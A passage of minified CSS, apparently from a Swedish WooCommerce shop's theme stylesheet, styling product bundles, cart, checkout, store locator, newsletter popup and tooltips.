label[for=pa_storlek]+.woo-selected-variation-item-name{display:none!important}.bundle-product-template-default{width:100%;margin:10px 0;border:2px solid #727874;top:100px;padding:5px}.bundle-product-template-default .bundle-inner-block{width:100%;height:100%;display:flex;flex-direction:row;margin-top:auto;margin-bottom:auto;gap:5px}.bundle-product-template-default .bundle-inner-block .bundle-img{width:67px;height:67px;margin-top:auto;margin-bottom:auto}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper{display:flex;flex-direction:column}@media (min-width:1024px){.bundle-product-template-default{width:100%}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper{width:100%;flex-direction:row;justify-content:space-between}}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block{display:flex;flex-direction:column;margin-left:10px}@media (min-width:1024px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block{max-width:300px;margin-left:5px;margin-top:auto;margin-bottom:auto}}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block .product-paragraph{font-weight:500;font-size:12px;font-family:Inter;margin:0}@media (min-width:1024px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block .product-paragraph{margin-top:auto;margin-bottom:auto}}@media (max-width:600px){.bundle-product-template-default{width:100%;height:1%}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block{margin-left:0}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block .product-paragraph{font-size:10px}}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block .bold-paragraph{font-weight:600;font-size:14px}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block{display:flex;flex-direction:row-reverse;font-family:Inter;margin-top:10px;align-self:flex-start}@media (min-width:1024px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block{flex-direction:row;margin-top:auto;margin-bottom:auto;margin-right:5px}}@media (max-width:600px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .paragraph-block .bold-paragraph{margin:0;font-size:12px}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block{margin-top:5px}}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale{display:flex;flex-direction:row}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale .sale-price{font-size:14px;font-weight:700;padding-right:4px;margin-top:auto;margin-bottom:auto;padding-left:4px}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale .normal-price{font-size:11.67px;font-weight:700;color:#9d9d9d;text-decoration:line-through;margin-top:auto;margin-bottom:auto}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .toggle-input{width:18px;height:18px;background-color:#fff;border-radius:50%;vertical-align:middle;border:1px solid #ec5e2a;-moz-appearance:none;appearance:none;-webkit-appearance:none;margin-top:auto;margin-bottom:auto;outline:0;cursor:pointer;margin-left:10px}@media (min-width:1024px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale{min-width:70px;flex-direction:column;margin-right:15px}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale .sale-price{text-align:end;padding:0}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .price-and-sale .normal-price{text-align:end}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .toggle-input{min-width:18px;margin-left:5px}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--with-images .flex-control-thumbs li{width:50%!important;margin-left:0!important;margin-right:0!important}}@media (max-width:600px){.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .toggle-input{margin-left:0}}.bundle-product-template-default .bundle-inner-block .paragraph-wrapper .price-block .toggle-input:checked{width:18px;background-color:#ec5e2a}.storefront-sticky-add-to-cart__content-price{opacity:1!important}body{display:initial!important}.woocommerce-error{background-color:#db3700!important}.password-input{display:inline-flex!important;align-items:center}.show-password-input{right:-25px!important;top:7px!important}a:active{outline:0}.skip-link{background-color:#fff;color:#000;padding:5px}.search-results a:focus,.search-results a:focus-visible,[tabindex]:focus,[tabindex]:focus-visible,a:focus-visible,button:focus,button:focus-visible{outline:#ff5000 solid 2px!important;outline-offset:2px!important}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.price ins{font-weight:400}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{display:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.site-header-cart .widget_shopping_cart .product_list_widget img{margin-left:1em}.site-search{font-size:.875em;clear:both;display:none}.site-search .widget_product_search input[type=search],.site-search .widget_product_search input[type=text]{padding:1em 1.41575em;line-height:1}.site-search .widget_product_search form::before{top:1.15em;left:1.15em}.storefront-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.storefront-handheld-footer-bar::after,.storefront-handheld-footer-bar::before{content:"";display:table}.storefront-handheld-footer-bar::after{clear:both}.storefront-handheld-footer-bar ul{margin:0}.storefront-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.storefront-handheld-footer-bar ul li:last-child>a{border-right:0}.storefront-handheld-footer-bar ul li>a{height:4.235801032em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2);overflow:hidden}.storefront-handheld-footer-bar ul li>a:focus{z-index:1000}.storefront-handheld-footer-bar ul li.search .site-search{position:absolute;bottom:-2em;left:0;right:0;transition:all,ease,.2s;padding:1em;z-index:1;display:block}.storefront-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.storefront-handheld-footer-bar ul li.search .site-search,.storefront-handheld-footer-bar ul li.search .widget,.storefront-handheld-footer-bar ul li.search form{margin-bottom:0}.storefront-handheld-footer-bar ul li.cart .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;box-sizing:content-box;font-size:.75em;position:absolute;top:.875em;left:50%;border-radius:100%;border:1px solid}.storefront-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.storefront-handheld-footer-bar ul.columns-2 li{width:50%}.storefront-handheld-footer-bar ul.columns-3 li{width:33.33333%}.storefront-handheld-footer-bar ul.columns-4 li{width:25%}.storefront-handheld-footer-bar ul.columns-5 li{width:20%}@media screen and (max-height:320px){.sf-input-focused .storefront-handheld-footer-bar,.sf-input-focused .woocommerce-store-notice{display:none}}ul.products::after,ul.products::before{content:"";display:table}ul.products::after{clear:both}ul.products{margin-left:0;margin-bottom:0;clear:both}ul.products li.product{list-style:none;margin-left:0;margin-bottom:4.235801032em;text-align:center;position:relative}ul.products li.product .woocommerce-LoopProduct-link{display:block}ul.products li.product .price{display:block;color:#43454b;font-weight:400;margin-bottom:1rem}ul.products li.product .price ins{margin-left:.6180469716em;background-color:rgba(0,0,0,0)}ul.products li.product .woocommerce-loop-product__title{font-weight:400;margin-bottom:.5407911001em}ul.products li.product .woocommerce-loop-product__title{font-size:1rem}ul.products li.product img{display:block;margin:0 auto 1.618em}ul.products li.product .button{margin-bottom:.236em}.price del{opacity:.5;font-weight:400}.price del+ins{margin-left:.327em}.single-product .pswp__button{background-color:rgba(0,0,0,0)}.single-product div.product{position:relative;overflow:hidden}.single-product div.product::after,.single-product div.product::before{content:"";display:table}.single-product div.product::after{clear:both}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-bottom:2.617924em;margin-top:0}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center}.single-product div.product .woocommerce-product-gallery img{margin:0}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::before{content:"";display:table}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after{clear:both}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;transition:all,ease,.2s}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active{opacity:1}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:8.5714285714%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product .images .thumbnails a.zoom.first{clear:both}.single-product div.product form.cart{margin-bottom:1.618em;padding:1em 0}.single-product div.product form.cart::after,.single-product div.product form.cart::before{content:"";display:table}.single-product div.product form.cart::after{clear:both}.single-product div.product form.cart .quantity{float:left;margin-right:.875em}.single-product div.product p.price{font-size:1.41575em;margin:1.41575em 0}.single-product div.product table.variations{table-layout:fixed;margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:list-item;padding:0;list-style:none;background-color:rgba(0,0,0,0)}.single-product div.product table.variations .value{margin-bottom:1em}.single-product div.product table.variations select{max-width:70%;vertical-align:middle}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .variations_button::after,.single-product div.product .variations_button::before{content:"";display:table}.single-product div.product .variations_button::after{clear:both}.single-product div.product .product_meta{font-size:.875em;padding-top:1em;border-top:1px solid rgba(0,0,0,.05)}.single-product div.product .product_meta a{font-weight:600;text-decoration:underline}.single-product div.product .product_meta a:hover{text-decoration:none}a.reset_variations{display:inline-block;margin-left:1em}#reviews{outline:0}.storefront-breadcrumb{margin:0 0 1.618em;padding:1em 0}.woocommerce-breadcrumb{font-size:.875em}.woocommerce-breadcrumb a{text-decoration:underline}.woocommerce-breadcrumb a:hover{text-decoration:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;padding:0 .5407911001em}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{padding:1em 0;border-bottom:1px solid rgba(0,0,0,.05)}.product_list_widget li::after,.product_list_widget li::before{content:"";display:table}.product_list_widget li::after{clear:both}.product_list_widget li img{max-width:2.617924em;float:right}.product_list_widget li>a{display:block}.product_list_widget a:hover{color:#2c2d33}.widget ul.products li.product a{text-decoration:none}.widget_shopping_cart .product_list_widget{margin-bottom:0}.widget_shopping_cart .product_list_widget li{padding-left:2em;position:relative}.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:1em;left:0;opacity:1}.widget_shopping_cart p.buttons,.widget_shopping_cart p.total{padding:1em 0;margin:0;text-align:center}.widget_shopping_cart p.total{border-bottom:1px solid rgba(0,0,0,.05)}.widget_shopping_cart .buttons a{display:block;margin-bottom:.6180469716em}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons a img{margin-left:auto;margin-right:auto}.site-header .widget_shopping_cart li,.site-header .widget_shopping_cart p.buttons,.site-header .widget_shopping_cart p.total{padding-left:1.41575em;padding-right:1.41575em}.widget.woocommerce li .count{font-size:1em;float:right}table.cart{margin-bottom:3.706325903em}table.cart .product-thumbnail img{margin:0 auto;max-width:3.706325903em;height:auto}table.cart .product-thumbnail::before{display:none}table.cart td,table.cart th{padding:.875em .875em 0}table.cart td.actions{border-top:1em solid;background-color:rgba(0,0,0,0);padding:0}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:1em;margin-bottom:1em;border-bottom:1px solid rgba(0,0,0,.05)}table.cart td.actions input{display:block;width:100%;margin:.5407911001em 0}form.checkout{position:static!important}form.checkout::after,form.checkout::before{content:"";display:table}form.checkout::after{clear:both}form.checkout>.blockUI{position:fixed!important}#payment::after,#payment::before{content:"";display:table}#payment::after{clear:both}label.inline{display:inline!important;margin-left:1em}.required{border-bottom:0!important;color:#e2401c}.password-input{display:block;position:relative}.show-password-input{position:absolute;right:0;top:0;padding:.618em;line-height:1.618;cursor:pointer}.show-password-input::after{font-family:"Font Awesome 5 Free";font-weight:900;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;line-height:1;content:""}.show-password-input.display-password::after{color:#e8e8e8}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;overflow:hidden;display:inline-block;text-decoration:none;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:"Font Awesome 5 Free";content:"";font-size:.95em;color:#43454b;text-indent:0;opacity:.25}p.stars a:hover~a::before{color:#43454b;opacity:.25}p.stars:hover a::before{color:#7f54b3;opacity:1}p.stars.selected a.active::before{color:#7f54b3;opacity:1}p.stars.selected a.active~a::before{color:#43454b;opacity:.25}p.stars.selected a:not(.active)::before{color:#7f54b3;opacity:1}.onsale{border:1px solid;border-color:#43454b;color:#43454b;padding:.202em .6180469716em;font-size:.875em;text-transform:uppercase;font-weight:600;display:inline-block;margin-bottom:1em;border-radius:3px;position:relative}.quantity .qty{width:4.235801032em;text-align:center}.woocommerce-tabs{overflow:hidden;padding:1em 0}.woocommerce-tabs::after,.woocommerce-tabs::before{content:"";display:table}.woocommerce-tabs::after{clear:both}.related>h2:first-child,.upsells>h2:first-child{font-size:1.618em;margin-bottom:1em}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-bottom:2.617924em;background-color:#0f834d;margin-left:0;border-radius:2px;color:#fff;clear:both;border-left:.6180469716em solid rgba(0,0,0,.15);padding:1em 2em 1em 3.5em;position:relative;list-style:none}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:"";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover{color:#fff;opacity:.7}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover{opacity:1}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;position:absolute;top:1.05em;left:1.5em;color:#fff}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right;padding:0;background:0 0;color:#fff;box-shadow:none;line-height:1.618;margin-left:1em;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover{background:0 0;color:#fff;opacity:.7}.woocommerce-message::before{content:""}.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,.site-content>.col-full>.woocommerce>.woocommerce-message:first-child{margin-top:2.617924em}.woocommerce-error{list-style:none}.woocommerce-info{background-color:#3d9cd2}.woocommerce-error{background-color:#e2401c}.storefront-product-pagination{display:none}.storefront-sticky-add-to-cart{display:none}@media(min-width:768px){.storefront-handheld-footer-bar{display:none}.storefront-breadcrumb{padding:1.41575em 0;margin:0 0 3.706325903em}.site-header-cart{position:relative}.site-header-cart .cart-contents{padding:1.618em 0;display:block;position:relative;background-color:rgba(0,0,0,0);height:auto;width:auto;text-indent:0}.site-header-cart .cart-contents .amount{margin-right:.327em}.site-header-cart .cart-contents .count{font-weight:400;opacity:.5;font-size:.875em}.site-header-cart .cart-contents span{display:inline}.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;font-size:.875em;left:-999em;display:block}.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device{display:none;left:0}.site-header-cart .widget_shopping_cart h2.widgettitle{display:none}.site-header-cart .widget_shopping_cart .product_list_widget{height:0}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove{position:relative;float:left;top:auto}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before{text-align:left}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-header-cart.focus .widget_shopping_cart .product_list_widget,.site-header-cart:hover .widget_shopping_cart .product_list_widget{height:auto}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%;float:left;font-size:.875em}ul.products li.product.first{clear:both!important}ul.products li.product.last{margin-right:0!important}.storefront-full-width-content .site-main ul.products.columns-3 li.product{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-main ul.products li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}.site-main ul.products.columns-3 li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}.single-product div.product .images{width:41.1764705882%;float:left;margin-right:5.8823529412%;margin-bottom:3.706325903em}.single-product div.product .images .thumbnails::after,.single-product div.product .images .thumbnails::before{content:"";display:table}.single-product div.product .images .thumbnails::after{clear:both}.single-product div.product .images .thumbnails a.zoom{width:14.2857142857%;float:left;margin-right:14.2857142857%}.single-product div.product .images .thumbnails a.zoom.last{float:right;margin-right:0}.single-product div.product .woocommerce-product-gallery{width:41.1764705882%;float:left;margin-right:5.8823529412%;margin-bottom:3.706325903em}.single-product div.product .summary{width:52.9411764706%;float:right;margin-right:0}.single-product div.product .woocommerce-tabs{clear:both}.storefront-full-width-content.single-product div.product .images{width:39.1304347826%;float:left;margin-right:4.347826087%;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom{width:11.1111111111%;float:left;margin-right:11.1111111111%}.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery{width:39.1304347826%;float:left;margin-right:4.347826087%;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:11.1111111111%;float:left;margin-right:11.1111111111%}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.storefront-full-width-content.single-product div.product .summary{width:56.5217391304%;float:right;margin-right:0;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .woocommerce-tabs{clear:both}.storefront-full-width-content .related.products>h2:first-child,.storefront-full-width-content .up-sells>h2:first-child{text-align:center}.woocommerce-ordering{float:left;margin-right:1em;margin-bottom:0;padding:.327em 0}table.cart td,table.cart th{padding:1.618em}table.cart .qty{padding:.875em;max-width:3.632em}table.cart .quantity .qty{padding:.6180469716em}table.cart td.actions{text-align:right}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:0;margin-bottom:0;border-bottom:none;display:inline-block;float:left}table.cart td.actions input{display:inline-block;width:auto;margin:0}.woocommerce-tabs{padding-top:2.617924em;padding-bottom:2.617924em}.storefront-product-pagination{display:block}.storefront-product-pagination a{position:fixed;top:50%;width:500px;box-shadow:0 0 5px rgba(0,0,0,.2);z-index:1499;display:flex;align-items:center}.storefront-product-pagination a img{max-width:90px;border-radius:0}.storefront-product-pagination a[rel=prev]{left:-455px;transition:left .3s ease-out;flex-direction:row-reverse;padding-left:1em}.storefront-product-pagination a[rel=prev]:hover{left:0}.storefront-product-pagination a[rel=prev] img{margin-left:1.41575em}.storefront-product-pagination a[rel=prev] .storefront-product-pagination__title{margin-right:auto}.storefront-product-pagination a[rel=next]{right:-455px;transition:right .3s ease-in;padding-right:1em}.storefront-product-pagination a[rel=next]:hover{right:0}.storefront-product-pagination a[rel=next] img{margin-right:1.41575em}.storefront-product-pagination a[rel=next] .storefront-product-pagination__title{margin-left:auto}.storefront-sticky-add-to-cart{display:block;position:fixed;top:0;left:0;right:0;z-index:99998;transform:translate3d(0,-100%,0);padding:1em;overflow:hidden;zoom:1;box-shadow:0 1px 2px rgba(0,0,0,.2);animation-duration:.5s;animation-fill-mode:both}.storefront-sticky-add-to-cart--slideInDown{animation-name:slideInDown}.storefront-sticky-add-to-cart--slideOutUp{animation-name:slideOutUp}.storefront-sticky-add-to-cart__content{display:flex;align-items:center;justify-content:center}.storefront-sticky-add-to-cart__content-title{display:block}.storefront-sticky-add-to-cart__content-price{margin-right:.875em;opacity:.5}.storefront-sticky-add-to-cart__content-button{margin-left:auto}.storefront-sticky-add-to-cart img{max-width:3.706325903em;margin:0 1.41575em 0 0;padding:3px;border:1px solid rgba(0,0,0,.1)}}@media(min-width:768px)and (max-width:900px){body:not(.page-template-template-fullwidth-php) table.cart td,body:not(.page-template-template-fullwidth-php) table.cart th{padding:1em}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.site-header-cart .widget_shopping_cart a,a.cart-contents{color:#333}.site-header-cart .widget_shopping_cart a:hover,.site-header-cart:hover>li>a,a.cart-contents:hover{color:#747474}table.cart td.actions{border-top-color:#fff}.storefront-handheld-footer-bar ul li.cart .count{background-color:#333;color:#fff;border-color:#fff}.onsale,.widget_product_search form:before,.widget_search form:before,ul.products li.product .price{color:#6d6d6d}.product_meta a,.woocommerce-breadcrumb a{color:#727272}.onsale{border-color:#6d6d6d}p.stars a:after,p.stars a:hover:after{color:#ff5000}.onsale{color:#6d6d6d}p.stars a:before,p.stars a:hover~a:before,p.stars.selected a.active~a:before{color:#6d6d6d}p.stars.selected a.active:before,p.stars.selected a:not(.active):before,p.stars:hover a:before{color:#ff5000}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{background-color:#eee;color:#333}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.button.added_to_cart:focus{outline-color:#ff5000}.added_to_cart,.site-header-cart .widget_shopping_cart a.button{background-color:#eee;border-color:#eee;color:#333}.added_to_cart:hover,.site-header-cart .widget_shopping_cart a.button:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.added_to_cart,.added_to_cart.alt,.widget a.button.checkout{background-color:#333;border-color:#333;color:#fff}.added_to_cart.alt:hover,.added_to_cart:hover,.widget a.button.checkout:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.button.loading{color:#eee}.button.loading:hover{background-color:#eee}.button.loading:after{color:#333}@media screen and (min-width:768px){.site-header .product_list_widget li .quantity,.site-header-cart .widget_shopping_cart{color:#404040}.site-header-cart .widget_shopping_cart .buttons,.site-header-cart .widget_shopping_cart .total{background-color:#f5f5f5}.site-header-cart .widget_shopping_cart{background-color:#f0f0f0}}.storefront-product-pagination a{color:#6d6d6d;background-color:#fff}.storefront-sticky-add-to-cart{color:#6d6d6d;background-color:#fff}.storefront-sticky-add-to-cart a:not(.button){color:#333}#info-custom-field1,#info-custom-field2,#info-custom-field3,#info-custom-field4,#info-custom-field5,#info-custom-field6,#info-description,#info-email,#info-fax,#info-tel,#info-website{display:none}.ssf-main-content img{max-width:none!important}.store-locator__infobox--main .store-products-services{display:none!important}#storeLocator__storeList .store-products-services{padding-top:5px;padding-bottom:10px}#mobileStoreLocatorInfobox .infobox__cta,#mobileStoreLocatorInfobox .infobox__stv,#storeLocatorInfobox .infobox__cta,#storeLocatorInfobox .infobox__stv{color:#ff5000!important}#storeLocatorInfobox .store-email a,#storeLocatorInfobox .store-fax a,#storeLocatorInfobox .store-tel a,#storeLocatorInfobox .store-website a{color:#fff!important}#storeLocator__mapStatus__inner a.inline-space-left{color:#67d8e5!important}.store-locator__geolocator{color:#ff5000!important}.store-locator__infobox.store-locator__infobox--main{background-color:#ff5000!important}#applyFilterOptions,.ssf-button{color:#fff!important}#mainBackToTop{display:none}.infobox__stv{display:none!important}.infobox__body .infobox__cta{display:none!important}#storeLocator__storeList .infobox__cta{display:none!important}.infobox__row--marker{display:none!important}#info-email,.store-email{display:none!important}@media only screen and (min-width:64.063em){#storeLocator__topHalf{max-width:100%!important}#storeLocator__storeListRow{z-index:10;float:left;width:100%;padding-bottom:100px}#super-left-panel{height:800px;overflow-y:visible;overflow:hidden;overflow:auto;padding-left:0;padding-right:0}#storeLocator__storeListRow.pad{padding:15px!important;margin-left:0;margin-right:0}#productsServicesFilterOptions{position:relative}}.ssf-main-content{margin-top:20px}.infobox__closer{top:auto!important}#store-locator-section-bg{padding:0}@media only screen and (max-width:40em){#storeLocator__storeListRow{margin-top:500px}#storeLocator__storeListRow.pad{padding:0}.infobox__closer{z-index:101;margin-top:-15px}}.slidercount{display:none}.et-db #et-boc .et-l .et_pb_module input[type=password],.et-db #et-boc .et-l .et_pb_module input[type=text]{border:1px solid #43454b!important}.popup-newsletter{max-width:700px!important}.popup-newsletter input{border:2px solid #292929!important;width:100%!important;margin:25px 0 15px!important}.popup-newsletter input[type=checkbox]{border:2px solid #292929!important;margin:0!important;border-radius:0!important;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1rem!important;height:1rem!important;display:flex;align-items:center;justify-content:center}.popup-newsletter input[type=checkbox]:checked::after{content:"✓";color:"#292929";font-size:.8125rem;color:#042b46}.popup-newsletter input[type=submit]{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-weight:700;width:auto!important;min-width:240px!important;text-transform:uppercase!important;text-align:center!important;margin:30px auto 0!important;color:#fff!important;background:#d13f00!important;border:3px solid #ff5000!important;padding:5px 20px!important;font-size:16px!important}.popup-newsletter .baltic-mailchimp-subscribe-form__checkbox-field{margin-bottom:10px!important}.popup-newsletter .baltic-mailchimp-subscribe-form__checkbox-field{display:flex;align-items:center;gap:5px;-webkit-align-items:center;align-items:center;-webkit-align-items:center}.da-close-wrap .da-close{background-color:#ff5000!important;color:#fff!important;width:auto!important;height:auto!important;padding:5px 20px!important;opacity:1!important;display:flex!important;align-items:center;font-size:26px}.da-close:before{text-transform:uppercase;margin-right:10px;font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-size:16px!important;position:relative;bottom:2px}html[lang=sv-SE] .da-close:before{content:'STÄNGA'}html[lang=de-DE] .da-close:before{content:'schließen'!important}html[lang=en-US] .da-close:before{content:'CLOSE'!important}[tabindex]:focus-visible{outline:#ff5000 solid 2px!important;outline-offset:2px!important}.store-locator__infobox.store-locator__infobox--main{background-color:#fff!important;padding:30px!important}@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Inter;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Inter;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}[data-columns]::before{visibility:hidden;position:absolute;font-size:1px}.cart-close-tooltip{position:absolute;z-index:1001;background:#333;color:#fff;padding:8px 12px;border-radius:4px;font-size:14px;font-weight:400;line-height:1.4;white-space:nowrap;box-shadow:0 2px 8px rgba(0,0,0,.15);pointer-events:none;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(-8px)}.cart-close-tooltip::after{content:'';position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#333}.cart-close-tooltip.visible{opacity:1;transform:translateX(-50%) translateY(0)}#cart-close-btn{position:relative}.remove-item-wrapper{position:relative}.trash-tooltip{position:absolute;z-index:1001;background:#333;color:#fff;padding:8px 12px;border-radius:4px;font-size:14px;font-weight:400;line-height:1.4;white-space:nowrap;box-shadow:0 2px 8px rgba(0,0,0,.15);pointer-events:none;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s 